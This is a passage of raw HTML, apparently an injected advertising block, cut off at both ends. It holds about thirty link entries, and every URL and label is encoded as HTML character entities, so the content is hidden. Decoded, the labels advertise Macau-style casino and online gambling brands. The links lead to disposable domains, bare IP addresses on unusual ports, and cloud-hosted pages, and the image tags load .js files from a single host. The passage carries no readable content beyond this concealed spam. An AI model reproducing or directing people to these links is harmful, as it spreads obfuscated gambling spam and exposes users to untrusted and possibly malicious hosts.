								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3440"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#98;&#53;&#52;&#97;&#50;&#98;&#53;&#51;&#57;&#97;&#52;&#53;&#97;&#54;&#57;&#98;&#102;&#51;&#52;&#56;&#48;&#48;&#48;&#54;&#48;&#51;&#101;&#54;&#100;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3649"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#50;&#57;&#49;&#56;&#57;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#55;&#100;&#55;&#52;&#57;&#51;&#56;&#100;&#100;&#54;&#101;&#52;&#54;&#53;&#53;&#57;&#57;&#48;&#53;&#51;&#51;&#57;&#98;&#98;&#102;&#48;&#54;&#55;&#98;&#100;&#51;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="2945"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#110;&#56;&#103;&#121;&#50;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#50;&#48;&#101;&#57;&#54;&#97;&#98;&#53;&#100;&#99;&#57;&#102;&#54;&#54;&#52;&#56;&#50;&#100;&#51;&#100;&#102;&#100;&#56;&#49;&#101;&#54;&#49;&#102;&#54;&#97;&#52;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3091"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#52;&#48;&#57;&#55;&#49;&#54;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#48;&#56;&#53;&#52;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#49;&#48;&#49;&#54;&#52;&#53;&#54;&#48;&#49;&#53;&#101;&#50;&#102;&#50;&#101;&#102;&#57;&#100;&#48;&#51;&#55;&#100;&#53;&#55;&#56;&#57;&#55;&#97;&#101;&#51;&#56;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3095"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#54;&#54;&#54;&#50;&#55;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#49;&#49;&#54;&#55;&#53;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#51;&#97;&#54;&#51;&#57;&#56;&#99;&#48;&#49;&#48;&#55;&#101;&#99;&#54;&#49;&#51;&#54;&#100;&#51;&#52;&#101;&#53;&#52;&#101;&#49;&#102;&#51;&#102;&#53;&#50;&#55;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3447"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#101;&#119;&#98;&#55;&#102;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#49;&#101;&#53;&#50;&#98;&#51;&#100;&#56;&#99;&#102;&#54;&#49;&#98;&#100;&#55;&#97;&#48;&#50;&#101;&#52;&#49;&#48;&#53;&#54;&#102;&#48;&#99;&#49;&#53;&#100;&#52;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3000"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#50;&#101;&#52;&#56;&#48;&#52;&#101;&#99;&#57;&#101;&#99;&#97;&#57;&#97;&#97;&#52;&#98;&#101;&#49;&#57;&#99;&#102;&#48;&#48;&#99;&#99;&#99;&#97;&#51;&#97;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3424"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3614"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#49;&#56;&#48;&#54;&#52;&#57;&#50;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#97;&#57;&#50;&#100;&#52;&#101;&#97;&#54;&#48;&#98;&#100;&#98;&#55;&#50;&#48;&#55;&#101;&#52;&#50;&#56;&#56;&#98;&#99;&#54;&#98;&#100;&#52;&#48;&#100;&#49;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="2956"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#51;&#52;&#53;&#97;&#53;&#52;&#50;&#57;&#50;&#98;&#50;&#57;&#100;&#56;&#49;&#100;&#51;&#100;&#100;&#49;&#53;&#56;&#97;&#98;&#100;&#48;&#53;&#56;&#98;&#55;&#101;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3918"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#122;&#107;&#114;&#110;&#99;&#111;&#46;&#118;&#49;&#100;&#107;&#100;&#109;&#52;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#49;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3922"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3401"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#98;&#99;&#101;&#54;&#101;&#55;&#102;&#56;&#53;&#101;&#51;&#55;&#101;&#50;&#98;&#50;&#97;&#54;&#50;&#55;&#51;&#98;&#99;&#55;&#55;&#55;&#52;&#102;&#52;&#98;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="2967"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#53;&#53;&#57;&#49;&#53;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#102;&#101;&#100;&#53;&#51;&#100;&#97;&#54;&#52;&#99;&#55;&#50;&#98;&#56;&#100;&#99;&#100;&#54;&#98;&#97;&#97;&#53;&#98;&#97;&#102;&#54;&#98;&#99;&#49;&#49;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2994"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#56;&#51;&#56;&#48;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#100;&#52;&#49;&#57;&#53;&#99;&#101;&#102;&#48;&#53;&#101;&#48;&#54;&#100;&#99;&#100;&#49;&#55;&#54;&#51;&#53;&#99;&#54;&#50;&#50;&#48;&#53;&#57;&#53;&#55;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="2998"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#57;&#51;&#57;&#48;&#50;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#50;&#97;&#52;&#55;&#49;&#100;&#48;&#102;&#57;&#99;&#97;&#48;&#53;&#48;&#49;&#54;&#50;&#102;&#53;&#101;&#48;&#50;&#49;&#51;&#98;&#99;&#99;&#51;&#50;&#52;&#56;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3567"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#54;&#57;&#52;&#54;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#98;&#98;&#98;&#98;&#57;&#97;&#99;&#56;&#52;&#100;&#102;&#49;&#100;&#55;&#55;&#98;&#54;&#56;&#57;&#53;&#51;&#97;&#56;&#99;&#48;&#100;&#101;&#102;&#53;&#99;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="2949"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#56;&#52;&#99;&#51;&#98;&#55;&#101;&#48;&#101;&#55;&#56;&#55;&#99;&#50;&#50;&#102;&#52;&#99;&#48;&#50;&#54;&#98;&#102;&#48;&#52;&#100;&#52;&#49;&#53;&#98;&#53;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3657"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#55;&#50;&#56;&#57;&#52;&#53;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#52;&#50;&#55;&#102;&#48;&#99;&#56;&#101;&#53;&#53;&#52;&#49;&#54;&#98;&#100;&#57;&#55;&#99;&#50;&#51;&#101;&#57;&#100;&#50;&#52;&#54;&#49;&#52;&#49;&#56;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3756"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#106;&#48;&#105;&#120;&#117;&#57;&#48;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3767"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#101;&#104;&#108;&#52;&#100;&#119;&#99;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3822"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#100;&#51;&#55;&#99;&#56;&#97;&#99;&#97;&#56;&#48;&#57;&#55;&#98;&#56;&#50;&#98;&#56;&#51;&#52;&#99;&#57;&#48;&#56;&#99;&#51;&#52;&#51;&#51;&#54;&#100;&#49;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3854"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3858"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#97;&#56;&#97;&#101;&#57;&#101;&#50;&#54;&#102;&#100;&#100;&#102;&#99;&#101;&#51;&#48;&#50;&#52;&#101;&#99;&#101;&#102;&#102;&#53;&#51;&#52;&#55;&#99;&#51;&#52;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3862"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#100;&#52;&#57;&#51;&#48;&#100;&#50;&#100;&#57;&#55;&#52;&#57;&#54;&#53;&#54;&#97;&#52;&#97;&#57;&#51;&#53;&#99;&#55;&#100;&#98;&#100;&#53;&#51;&#56;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3867"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#53;&#49;&#56;&#50;&#46;&#115;&#120;&#116;&#115;&#121;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#54;&#57;&#97;&#48;&#52;&#100;&#99;&#56;&#99;&#51;&#97;&#97;&#54;&#49;&#56;&#100;&#51;&#48;&#48;&#52;&#100;&#98;&#53;&#56;&#99;&#57;&#100;&#98;&#57;&#102;&#55;&#97;&#46;&#106;&#115;" alt="">
